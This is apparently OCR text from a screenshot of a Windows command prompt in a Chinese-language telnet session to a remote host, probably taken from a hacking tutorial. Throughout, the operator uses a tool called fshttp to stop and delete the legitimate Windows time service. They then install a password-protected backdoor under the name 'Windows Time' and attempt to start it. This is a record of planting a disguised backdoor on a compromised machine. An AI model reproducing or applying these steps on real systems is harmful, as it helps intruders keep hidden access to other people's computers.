 命令提示符 - telnet 211.152.188.33 99
C:\WINNT\system32>
C:\WINNT\system32>fshttp -r w32time
fshttp -r w32time
Flux Shadow HTTP Edition, Written by Assassin 2001
Stopping w32time...
w32time stopped.
w32time removed.
C:\WINNT\system32>
C:\WINNT\system32>fshttp -I jj pass "Windows Time" 0 123456
fshttp -I jj pass "Windows Time" 0 123456
Flux Shadow HTTP Edition, Written by Assassin 2001
Windows Time installed.
C:\WINNT\system32>
C:\WINNT\system32>net start "Windows Time"
net start "Windows Time"
服务没有响应控制功能。
请键入 NET HELPMSG 2186 以获得更多的帮助。
C:\WINNT\system32>
C:\WINNT\system32>